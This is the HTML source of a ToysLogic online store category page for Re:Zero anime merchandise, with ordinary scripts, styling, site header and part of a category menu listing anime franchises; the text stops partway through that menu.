

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=591_1162_3662
body_size: 336583
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Re:Zero : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Re:Zero" />
<meta name="description" content="ToysLogic : Re:Zero - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
